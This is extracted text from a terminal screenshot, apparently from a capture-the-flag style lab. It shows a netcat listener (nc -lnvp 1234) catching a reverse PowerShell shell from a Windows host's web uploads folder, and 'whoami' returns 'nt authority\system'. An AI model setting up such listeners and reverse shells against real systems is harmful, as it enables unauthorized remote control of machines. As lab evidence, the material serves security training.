 root@ip-10-10-61-92: ~
File Edit View Search Terminal Help
root@ip-10-10-61-92:~# nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.205.49 49738 received!
PS C:\xampp\htdocs\uploads> whoami
nt authority\system
PS C:\xampp\htdocs\uploads>